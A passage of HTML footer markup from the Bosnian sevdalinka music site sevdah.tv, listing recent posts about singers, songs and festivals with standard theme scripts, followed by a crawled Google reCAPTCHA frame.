(VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"4325","rooturl":"https://sevdah.tv","loveNonce":"405ee97497"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"4325","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"405ee97497","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PbIBzxdKQF-zwOSmLCS0Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769280108138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>